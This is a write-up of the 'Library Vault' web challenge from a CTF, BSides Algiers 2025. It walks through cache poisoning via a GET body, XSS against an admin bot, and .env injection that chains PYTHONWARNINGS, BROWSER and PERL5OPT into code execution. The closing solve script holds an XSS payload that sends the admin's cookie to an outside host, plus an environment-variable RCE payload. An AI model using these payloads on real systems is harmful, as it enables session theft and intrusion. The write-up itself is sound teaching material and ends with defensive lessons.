TL;DR

A misaligned trust chain between a CDN, a Tornado web app, and an admin bot allow cache poisoning via a GET request body. This lets us serve an XSS payload to the admin despite the bot visiting a “safe” URL.

With admin access, we abuse a dotenv configuration writer to inject environment variables, then execute a Python subprocess under a poisoned environment to gain RCE and read /flag.txt.

Challenge Overview



- CTF: BSides Algiers 2025

- Challenge: Library Vault

- Category: Web

- Points: 500 (1 solve, kudos to my friend Fodhil for solving it!!)

- Description: Our librarian is very mature, well-read, and believes that antigravity is the way—reading books to go up in life.

- Author: keystone

- Attachments:

Context & First Impressions

At first glance, this didn’t look like a “single bug” challenge. There’s a CDN in Go, a Tornado app, Redis, and an admin bot, and with my friend solving it after a 10 hour grind, it already tells me the exploit probably lives between components, not inside one function.

bsides25/library-vault/LibraryVault➜ tree -L 1.├── build-docker.sh├── cdn-service├── Dockerfile├── flag.txt├── redis├── supervisord.conf└── web-appThe best way to inspect the code is by interacting with the UI first.

We start with a web application that has a search functionality and ability to “report” a URL to an admin bot. Without even checking the source, we test for XSS which pops, locally sending a request, but reporting the page to the admin bot doesn’t trigger the XSS.

This mismatch in behavior means that something is blocking our XSS in the admin bot:

- Either the bot isn’t seeing my input, or

- The response it gets is not the one I think it is

Instead of brute-forcing payloads, we stop and look at how requests flow.

Just like we did previously to get a feeling for the code base, we’ll do the same, one level deeper to understand how components flow among each other. This saves time to analyze only relevant code, and gives a general overview of the system.

bsides25/library-vault/LibraryVault➜ tree -L 2.├── build-docker.sh├── cdn-service│ ├── go.mod│ └── main.go├── Dockerfile├── flag.txt├── redis│ ├── redis.conf│ └── redis_init.sh├── supervisord.conf└── web-app ├── app.py ├── config.py ├── db ├── handlers ├── requirements.txt ├── static ├── templates └── utils

9 directories, 11 filesWe have 3 components:

- cdn-service: This is the front facing service that we interact with.

- web-app: This is the actual web application handling backend logic

- redis: A storage medium we’ll get to understand shortly after.

The relevant code in cdn-service is this:

func cdnHandler(w http.ResponseWriter, req *http.Request) { var res string var err error if dynamic(req) { w.Header().Set("X-Cache", "dynamic") res, err = forwardRequest(req) if err != nil { http.Error(w, "Failed to fetch from origin: "+err.Error(), http.StatusBadGateway) return } } else { // Cacheable GET request key := hash(req.URL.String()) res, err = rdb.Get(ctx, key).Result() if err == redis.Nil { // Cache miss, fetch from origin w.Header().Set("X-Cache", "miss") res, err = forwardRequest(req) if err != nil {...} } else if err != nil { ... } else { // Cache hit w.Header().Set("X-Cache", "hit") }

// Store the response in Redis with a 60-second expiration err = rdb.SetNX(ctx, key, res, 60*time.Second).Err() if err != nil { ... } } // send response...}The CDN is a simple caching server. It checks our request if dynamic (POST request or GET to /panel), if so, it forwards it to the web app, else it caches the response using Redis as the storage medium.

What catches my eye is how the key is calculated: The full (denormalized) path is used as a cache key. I usually expect caching servers to use more than URLs as cache keys, like headers and whatnot. This one though doesn’t, let’s note that.

Another interesting observation is the discrepancy between cache keys and forwarded URL.

When the server received a GET to /search/../search?query=FOO, it cached the latter, but sends

a reuqest to /search?query=FOO. This didn’t prove to be useful in the easy variation, but maybe the revenge uses this idea. I’m noting it anyways.

What I’m most interested in is why our XSS payload which works locally, doesn’t work in the bot context, let’s check the latter code to understand what happens:

class ReportHandler(BaseHandler):

async def post(self): url = f'http://127.0.0.1:1337/search?query={quote("I BELEIVE IT DOESNT WORK")}' threading.Thread(target=run_bot, args=(url,)).start() self.write({"status": "success", "message": "Thanks for your report! We will review it shortly."})As we can see, the bot visits a “safe” URL. If the query isn’t an XSS payload, then it doesn’t pop, as simple as that.

This confirms my hunch: the response the admin gets is not the one I thought it was.

Before we carry on, and since this is a CTF challenge, we have to locate the flag. It’s in /flag.txt.

No sink was found in the code base (LFI gadgets…etc), so our only way is to get RCE (in other context, RCE is the goal anyways haha).

Normal user routes are benign too, so our only choice is to follow the XSS route to take over the admin’s account and move from there.

Threat Model

Taking a step back, let’s revisit what I have:

- I’m unauthenticated.

- I can hit the CDN.

- The admin bot is internal and only visits a fixed URL.

- Redis sits in the middle.

- The flag is on disk.

So the only realistic path is: me → influence something cached → admin loads it → pivot → RCE

Anything else (direct file read, direct command exec) would be too easy and clearly not intended.

Exploration & Failed Paths

I spent some time trying to fight the bot logic directly. The report handler hardcodes the URL:

/search?query=I BELEIVE IT DOESNT WORKNo reflection. No user input. Dead end. That basically kills all classic “send admin my link” ideas.

So the question became:

if I can’t control where the admin goes, can I control what is served there?

If we go back to notes though, we remember the cache key:

key := hash(req.URL.String())The cache key is only the URL string.

At the same time, if we track the code of the /search endpoint, we notice the following:

class SearchHandler(BaseHandler): async def get(self): query = self.get_argument("query", default=None)

await insert_search(query)



# irrelevant stuff here... self.render("search.html", search = query, verified_only=verified_only, results=results)SearchHandler extends BaseHandler, and BaseHandler extends tornado.web.RequestHandler

Tornado’s get_argument() doesn’t really care where a parameter comes from. Query string, body -> same thing. If both are present, an array [queryString, bodyParam] is created, and the last element (body param) is chosen to be the query.

What does this mean for us? Well, it creates a disagreement:

- CDN: “GET requests are keyed by URL, body doesn’t matter”

- Tornado: “If there’s a body, I’ll read it anyway”

That means I can do something cursed but valid:

- Send a GET request to the exact URL the admin will visit

- Put my payload in the request body while having the query string “safe”

- CDN caches the response under the safe URL

- Admin later gets my response

That’s the exploit. Everything else is just plumbing.

We got admin, now what?

Getting admin access feels great~ but it’s checkpoint, not our finish line.

A good question to ask ourselves now is what has changed in the system now that I’m admin?

The answer is: new routes unlocked.

Digging around the UI, the only new surface that appears is /panel.

If we check the code, two actions stand out immediately:

- update_config

ENVIRON_FILE = '.env'

class PanelHandler(BaseHandler):

@tornado.web.authenticated async def post(self): if not self.is_admin(): self.set_status(403) self.render("error.html", error="You are not authorized to access this page.") return

action = self.get_argument("action", default="")

if action == "update_config": backup_server = self.get_argument("backup_server", default="") archive_path = self.get_argument("archive_path", default="")

if not backup_server or not archive_path: self.render("panel.html", error="Missing configuration parameters", result="", backup_server=backup_server, archive_path=archive_path) return

try: set_key(ENVIRON_FILE, "BACKUP_SERVER", backup_server) set_key(ENVIRON_FILE, "ARCHIVE_PATH", archive_path)

load_dotenv(ENVIRON_FILE, override=True) return except Exception as e: # something...- run_backup

if action == "run_backup": load_dotenv(ENVIRON_FILE) backup_server = os.getenv("BACKUP_SERVER", "") archive_path = os.getenv("ARCHIVE_PATH", "")

# Prepare environment variables for the subprocess env = os.environ.copy() env["BACKUP_SERVER"] = backup_server env["ARCHIVE_PATH"] = archive_path

# Execute backup script with environment variables loaded try: result = subprocess.run( ["/usr/local/bin/python3", "/app/utils/backup_catalog.py"], env=env, capture_output=True, text=True, timeout=30 ) output = result.stdout if result.returncode == 0 else result.stderr self.render("panel.html", error=None, result=output, backup_server=backup_server, archive_path=archive_path) except Exception as e: # something...Here’s what we have:

- As admin, I can write arbitrary values into .env thanks to

set_key()implementation, you can inject backslashes as follows:

foo='bar\'still_related_to_foo='DOESNT_BELOG_TO_ANYTHING'Which maliciously becomes:

foo='bar\'still_related_to_foo='DOESNT_BELOG_TO_ANYTHINGmalicious=value#comment'- Those values are loaded into the process environment

- A Python interpreter is then launched with those variables

At this point, blood rushed through my vains as I picture the flag in the backup_catalog vulnerability, to my luck though:

#!/usr/bin/env python3import osimport time

def backup(): backup_server = os.getenv("BACKUP_SERVER", "localhost") archive_path = os.getenv("ARCHIVE_PATH", "/tmp/backup")

print(f"Starting catalog backup process...") print(f"Configuration: SERVER={backup_server}, PATH={archive_path}")

# Simulate backup process print("Connecting to backup server...") print("Connection established.") print(f"Compressing catalog data to {archive_path}...") print("Uploading archive...") print("Backup completed successfully.")

if __name__ == "__main__": backup()

It was special..ly empty.

No os.system, no subprocess, no eval, no file access. The script is boring by design.

This is an important moment, because it tells us something subtle:

The vulnerability is not in what the script does, but in the fact that Python is being executed at all.

The attack surface here is not the backup logic. It’s the Python interpreter startup with attacker-controlled environment variables.

So the question changes again.

Not:

“How do I exploit the backup script?”

But:

“What does Python do before it even reaches my code?”

This is where environment variables stop being configuration, and start being control

Exploiting environment variables to achieve RCE

A simple google search reveals this article about the topic: https://www.elttam.com/blog/env/

Give the article a read, I don’t intend on re-explaining the vulnreability here, but here’s a quick recap so we’re on the same page:

- Python’s interpreter behavior can be influenced by environment variables.

PYTHONWARNINGSallows loading a module during interpreter startup.- If we can control which module is loaded, and that module does something dangerous using other environment variables, we get code execution before our script even runs.

That’s the punchline.

What I’m interested in doing with this writeup, though, is not just repeating the blog, but giving the perspective of a security researcher (a beginner one, I might add xD) on how we could have reasonably discovered this ourselves instead of relying on external sources.

Putting the reseracher hat: finding the vuln ourselves

Let’s first separate what is given from what still feels like a magic jump.

Up to and including PYTHONWARNINGS, the article makes total sense.

The author:

- looked at Python’s startup behavior,

- checked the documentation / help output,

- found that warnings are configurable via environment variables,

- and noticed that this mechanism allows importing arbitrary modules.

Cool. No issue there.

The part that does feel like a leap is this:

“Okay, now load antigravity, set BROWSER, and boom, RCE.”

My question was:

Why antigravity? And more importantly: how could I have found that without already knowing the answer?

That’s the question I want to answer here.

Reframing the question (this is important)

I always start research by clearly stating what I know and what I’m looking for.

What I know at this point:

- I control environment variables.

- Python will import one module of my choosing via PYTHONWARNINGS.

- The module will execute during interpreter startup.

- My goal is RCE, not just a crash or a print.

So the real question is not:

“Which module gives RCE?”

That’s too vague.

A better question is:

Which Python standard library module uses environment variables in a way that eventually leads to command execution?

That gives me a direction:

- environment variables → code path → process execution

In other words: I’m looking for a sink.

Where to search: stdlib, not the application

At this point, the application code is irrelevant. We’re attacking the Python runtime itself, so we should look where Python lives.

Inside the container, Python is here:

root@b7ab6643bec6:/usr/local/lib/python3.12# pwd/usr/local/lib/python3.12This directory contains the entire standard library.

So instead of guessing modules, I do what any lazy researcher does:

grep first, think later



First grep: who reads environment variables?

The most obvious starting point is os.environ.

grep -R "os.environ\[" -n .

This gives a lot of results, most of which are boring: configuration flags, paths, feature toggles, etc.



But one thing jumps out.

Something referencing… BROWSER.

Following the trail: BROWSER

That leads us to:

/usr/local/lib/python3.12/webbrowser.pyInteresting. According to the docs:

- webbrowser is a standard module

- It checks the BROWSER environment variable

- If set, it uses it as a command to execute

Great! We found a lead, but webbrowser by itself doesn’t execute anything automatically.

It only defines helpers like open(). Unless something calls it, nothing happens.

So at this point, we’ve found a dangerous primitive, but not a trigger.

This is another important mindset thing:

Finding a sink doesn’t mean exploitation yet.

Now the question becomes:

Which module imports webbrowser and actually calls it automatically?



Second grep: who imports webbrowser?

Back to grepping.

grep -R "import webbrowser" -n .

And there it is.

/usr/local/lib/python3.12/antigravity.pyAt this point I actually laughed a bit. Because now the challenge description makes sense.

“Our librarian is very mature, well-read, and believes that antigravity is the way…”

That wasn’t flavor text. That was a hint.

Exploitation

The rest of the challenge is easy, here is the solve script:

#!/usr/bin/env python3## Solve script for web/library-vault## Author: hxuu <hxuu@example.invalid># License: MIT (not that it matters though..)

import requestsfrom urllib.parse import quote

url = 'http://localhost:1337'

# Create user sessionsession = requests.Session()

# register/logindata = { "username": 'foo', "username": 'bar'}session.post(url+"/register", data=data)session.post(url+"/login", data=data)

# poison the cachexss = { "query": "<script>fetch(`http://172.17.0.1/?${document.cookie}`)</script>"}session.get(url+f"/search?query={quote('I BELEIVE IT DOESNT WORK')}", data=xss)

# report to the adminheaders = { "Referer": url+f"/search?query={quote('I BELEIVE IT DOESNT WORK')}"}session.post(url+f"/api/report", headers=headers, data=xss)

# replace with correct one captured from ncat# ADMIN_COOKIE = '2|1:0|10:1766673018|8:username|8:YWRtaW4=|cc65c9796777076da04584bd6bdf535a53da75b37e13caee275c6e6bcc7c5c58'ADMIN_COOKIE = input('ADMIN_COOKIE> ')admin_cookies = { "username": ADMIN_COOKIE}

reset_payload = { "action": "reset_config"}requests.post(url+"/panel", data=reset_payload, cookies=admin_cookies)

# change with the command you want# Note: watch out for the use of spaces/shell_envs to add spaces to the command# to execute. The perl execution context will be affected by the .env first# (spaces will terminate env variable value and perl eats ${IFS} before it executes as the command seperator)command = 'cat\\t/flag.txt'env_payload = { "action": "update_config", "backup_server": "a\\", "archive_path": ( '\n' '#\n' 'PYTHONWARNINGS=all:0:antigravity.x:0:0\n' 'BROWSER=perlthanks\n' f'PERL5OPT=-Mbase;print(`{command}`);exit;\n' '#' ),}requests.post(url+"/panel", data=env_payload, cookies=admin_cookies)

trigger_payload = { "action": "run_backup"}resp = requests.post(url+"/panel", data=trigger_payload, cookies=admin_cookies)print(resp.text)Flag is: (idk ask fodhil, I upsolved lol)

Lessons learned

- Delivery beats payloads. XSS is only an exploit if it reaches a context that can act on it. In this challenge, cache poisoning was the delivery mechanism that turned XSS into a real privilege escalation.

- Input provenance matters. Don’t let different layers “merge” inputs without preserving their origin. Tornado’s get_argument merging and a cache that ignores body parameters is a textbook input-provenance trap.

- Cache keys should account for semantics. If the backend behavior depends on body content, the cache key must incorporate it — otherwise cached responses can be stale or malicious.

- Configuration is not always harmless. Allowing administrators (or admin-level actions) to write config files that are later sourced by runtime components is risky if those config interfaces don’t strictly validate and escape inputs.

- Small quoting mistakes are gigantic. The .env line format and quoting/backslash handling are fragile. If writers don’t escape backslashes/newlines, attackers can inject new variables or break quoting in ways that cross privilege boundaries.

- Dynamic analysis + quick grep/tree beats blind static reading. A few well-placed tree, grep, and small local tests found the important interactions much faster than reading everything top-to-bottom.

- Think in violated assumptions, not just bugs. Each exploit step was a violated assumption. Frame your report around the assumptions that failed; that’s how readers learn transferable lessons.